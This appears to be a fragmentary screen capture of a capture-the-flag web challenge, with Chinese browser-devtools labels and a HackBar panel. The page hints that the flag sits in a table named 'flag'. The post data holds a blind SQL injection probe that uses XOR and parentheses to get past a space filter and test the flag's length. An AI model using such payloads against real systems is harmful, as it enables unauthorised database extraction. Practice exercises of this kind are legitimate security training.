 All You Want Is In Table 'flag' and the column is 'flag'
Now, just give the id of passage
提交查询
Hello, glzjin wants a girlfriend.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max Hac
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA
Post data
id=0^((select(length(flag))from(flag))>0)